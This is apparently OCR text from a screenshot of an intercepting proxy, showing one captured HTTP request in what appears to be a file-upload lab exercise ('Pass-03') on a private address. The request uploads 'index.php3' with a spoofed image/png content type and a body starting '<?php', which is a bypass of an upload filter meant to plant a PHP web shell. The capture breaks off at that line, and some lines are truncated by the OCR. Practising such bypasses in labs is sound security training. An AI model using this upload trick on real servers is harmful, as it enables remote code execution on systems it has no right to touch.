 手动劫持 自动放行 被动日志 目标: http://172.16.0.1/Pass-03/index.php 127.0.0.1:11148 HTTP 请求
1 POST /Pass-03/index.php HTTP/1.1
2 Host ? : 172.16.0.1
3 Upgrade-Insecure-Requests: 1
4 Connection: keep-alive
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2MrDzuU95KFcQCJU
7 Referer: http://172.16.0.1/Pass-03/index.php
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cache-Control: max-age=0
10 Origin: http://172.16.0.1
11 Accept-Encoding: gzip, deflate
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
13 Content-Length auto : 317
14
15 ------WebKitFormBoundary2MrDzuU95KFcQCJU
16 Content-Disposition: form-data; name="upload_file"; filename="index.php3"
17 Content-Type: image/png
18
19 <?php